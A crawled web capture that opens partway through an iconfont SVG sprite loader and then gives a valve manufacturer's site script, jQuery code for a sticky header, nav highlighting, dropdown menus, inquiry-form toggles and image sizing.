45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function s(){o||(o=!0,h())}l=function(){var c,l,a,h;(h=document.createElement("div")).innerHTML=t,t=null,(a=h.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(l=document.body).firstChild?(h=c,(a=l.firstChild).parentNode.insertBefore(h,a)):l.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,o=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhaovalve.com/Templates/default/style/index.js
body_size: 2919
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            var targetHeightMobile = parseInt(targetScrollEle.innerHeight());
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(67,67,67,0.95)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeightMobile + "px"
            });
            // return false;
        }else{
            var targetHeight = parseInt(targetScrollEle.innerHeight());
            var targetScrollEleInnerHeight = parseInt(targetScrollEleInner.innerHeight());
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(67,67,67,0.95)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetScrollEleInnerHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });
	
    
	
   // var wow = new WOW({
    //     boxClass: 'wow', // animated element css class (default is wow)
    //     animateClass: 'animated', // animation css class (default is animated)
    //     offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
    //     mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
    //     live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
    //     callback: function (box) {
    //         // the callback is fired every time an animation is started
    //         // the argument that is passed in is the DOM node being animated
    //     },
    //     scrollContainer: null // optional scroll container selector, otherwise use window
    // });
    // wow.init();



    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    // var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        // if (screen.width < 992) {
        //     var top_value = mobile_nav.height();
        //     $("body").css({
        //         "padding-top": top_value + "px"
        //     })
        // } else {
        //     $("body").css({
        //         "padding-top": ''
        //     })
        // }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});